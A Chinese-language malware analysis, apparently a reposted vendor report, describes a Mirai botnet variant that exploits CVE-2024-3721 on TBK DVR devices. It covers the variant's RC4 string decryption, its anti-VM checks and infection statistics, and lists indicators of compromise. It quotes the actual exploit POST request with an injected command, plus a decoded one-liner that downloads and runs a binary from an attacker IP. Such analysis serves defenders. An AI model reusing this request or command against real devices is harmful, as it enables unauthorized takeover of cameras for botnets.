最新分析 | Mirai 利用 CVE-2024-3721 攻击 TBK DVR 设备

最新分析 | Mirai 利用 CVE-2024-3721 攻击 TBK DVR 设备

白帽子左一 白帽子左一 2025-06-10 04:01

扫码领资料

获网安教程

来Track安全社区投稿~

赢千元稿费!还有保底奖励~(https://bbs.zkaq.cn)

滥用已知的安全漏洞在易受攻击的系统上部署机器人是一种广为人知的问题。许多自动化机器人会持续扫描互联网上的服务器和设备,寻找已知漏洞,特别是运行常见服务的设备。这些机器人通常携带针对 HTTP 服务的远程代码执行(RCE)漏洞利用程序,允许攻击者在 GET 或 POST 请求中嵌入 Linux 命令。

我们最近在其中一个蜜罐服务中观察到利用

CVE-2024-3721

进行机器人部署的行为。该变种机器人被证实是臭名昭著的

Mirai 僵尸网络

的一部分,主要攻击基于 DVR 的监控系统。DVR 设备用于记录来自摄像头的数据,被众多厂商广泛使用,并且可以远程管理。本文将介绍该新型 Mirai 机器人的功能及其改进后的感染方式。

利用方式

在我们对 Linux 蜜罐系统日志的审查过程中,发现了一条与

CVE-2024-3721

相关的异常请求行。该漏洞允许在未经授权的情况下,在 TBK DVR 设备上执行系统命令,利用的是一个特定的 POST 请求:

"POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=cd%20%2Ftmp%3Brm%20arm7%3B%20wget%20http%3A%2F%2F42.112.26.36%2Farm7%3B%20chmod%20777%20%2A%3B%20.%2Farm7%20tbk HTTP/1.1" 200 1671 "-" "Mozila/5.0"

该 POST 请求包含一个恶意命令,这是一个单行的 shell 脚本,用于在被攻陷的设备上下载并执行一个 ARM32 架构的二进制文件。

cd /tmp; rm arm7; wget http://42.112.26[.]36/arm7; chmod 777 *; ./arm7 tbk

通常,机器人感染过程会涉及 shell 脚本,最初会对目标设备进行勘测,以确定其系统架构并选择相应的二进制文件。然而,在本次攻击中,由于目标设备仅支持 ARM32 架构的二进制文件,因此无需进行侦察阶段。

恶意程序植入 —— Mirai 变种

Mirai 僵尸网络的源代码早在近十年前就已在互联网上公开,此后被多个网络犯罪团伙加以修改和适配,用于构建大规模的僵尸网络,主要用于 DDoS 攻击和资源劫持。

此次 DVR 机器人同样是基于 Mirai 源码构建,但也包含了一些不同的功能,例如使用 RC4 进行字符串加密、虚拟机检测以及反仿真技术。

数据解密



该变种中的数据解密过程使用的是简化版的 RC4 算法。

RC4 密钥本身通过 XOR 加密。在解密密钥后,我们得到了其值:6e7976666525a97639777d2d7f303177

。

解密后的 RC4 密钥用于对字符串进行解密。每当一段数据被解密后,都会被插入到一个自定义的 DataDecrypted

结构体向量中,该结构体本质上是一个简单的字符串列表:

Data decryption routine

数据解密流程

每当恶意程序需要特定字符串时,都会访问保存解密数据的全局链表。

Adding decrypted strings to the global list



虚拟机和仿真环境检测(Anti-VM 和 Anti-Emulation)

为了检测自身是否运行在虚拟机或 QEMU 中,恶意程序会列出所有进程,直到发现与 VMware 或 QEMU-arm 相关的内容。列出运行中的进程在 Linux 系统中只需访问 /proc

目录,该目录是 Linux 的进程文件系统。

每个进程 ID(PID)对应一个文件夹,里面包含有用的信息,例如 cmdline

文件,该文件记录了启动该进程所使用的命令。恶意程序利用这些信息,检查是否存在命令行中包含 VMware

或 QEMU-arm

的进程。

Process check

进程检查



该植入程序还会根据一组硬编码的允许目录列表,验证机器人进程是否运行在预期目录之外:

Allowed directories

允许的目录

一旦这些检查顺利通过,Mirai 就会继续正常执行,为接收操作者的命令做好准备。

感染统计

根据遥测数据,大多数受感染的受害者分布在中国、印度、埃及、乌克兰、俄罗斯、土耳其和巴西等国家。尽管难以准确确定全球范围内存在漏洞和已被感染的设备数量,但通过分析公开来源,我们已识别出超过 50,000 台暴露在互联网上的 DVR 设备,这表明攻击者有大量机会针对未打补丁的易受攻击设备发起攻击。

结论

利用未打补丁的物联网设备和服务器中的已知安全漏洞,以及针对基于 Linux 系统的恶意软件的广泛使用,导致大量机器人不断在互联网上搜索可以感染的设备。

这类机器人的主要目标是执行压垮网站和服务的攻击(DDoS 攻击)。大多数机器人在设备重启后不会继续保持活跃状态,因为部分设备固件不允许修改文件系统。为了防止此类感染,我们建议一旦安全补丁发布,尽快更新易受攻击的设备。如果设备确实存在漏洞并已暴露,另一项可行的措施是恢复出厂设置。

威胁指标(Indicators of Compromise)

Host-based (MD5 hashes)

011a406e89e603e93640b10325ebbdc8

24fd043f9175680d0c061b28a2801dfc

29b83f0aae7ed38d27ea37d26f3c9117

2e9920b21df472b4dd1e8db4863720bf

3120a5920f8ff70ec6c5a45d7bf2acc8

3c2f6175894bee698c61c6ce76ff9674

45a41ce9f4d8bb2592e8450a1de95dcc

524a57c8c595d9d4cd364612fe2f057c

74dee23eaa98e2e8a7fc355f06a11d97

761909a234ee4f1d856267abe30a3935

7eb3d72fa7d730d3dbca4df34fe26274

8a3e1176cb160fb42357fa3f46f0cbde

8d92e79b7940f0ac5b01bbb77737ca6c

95eaa3fa47a609ceefa24e8c7787bd99

96ee8cc2edc8227a640cef77d4a24e83

aaf34c27edfc3531cf1cf2f2e9a9c45b

ba32f4eef7de6bae9507a63bde1a43aa

IPs

[116.203.104

.]203

[130.61.64

.]122

[161.97.219

.]84

[130.61.69

.]123

[185.84.81

.]194

[54.36.111

.]116

[192.3.165

.]37

[162.243.19

.]47

[63.231.92

.]27

[80.152.203

.]134

[42.112.26

.]36

获取更多精彩内容,尽在Track安全社区~:

https://bbs.zkaq.cn

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学**习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

如果你是一个网络安全爱好者,欢迎加入我的知识星球:zk安全知识星球,我们一起进步一起学习。星球不定期会分享一些前沿漏洞,每周安全面试经验、SRC实战纪实等文章分享,微信识别二维码,即可加入。